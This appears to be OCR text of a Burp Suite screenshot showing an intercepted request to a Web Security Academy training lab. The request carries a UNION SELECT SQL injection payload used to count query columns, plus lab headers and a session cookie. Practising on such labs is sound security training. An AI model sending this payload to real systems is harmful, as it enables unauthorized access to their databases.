 Request to https://0a2900a304a3ea8ac05f0acd000800ca.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is ... Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL,NULL-- HTTP/1.1
2 Host: 0a2900a304a3ea8ac05f0acd000800ca.web-security-academy.net
3 Cookie: session=6chP06s3wpMNzIIbXhuNE3KKi6Bhcywv
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a2900a304a3ea8ac05f0acd000800ca.web-security-academy.net/filter?category=Accessories
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
7 Connection: close
8
9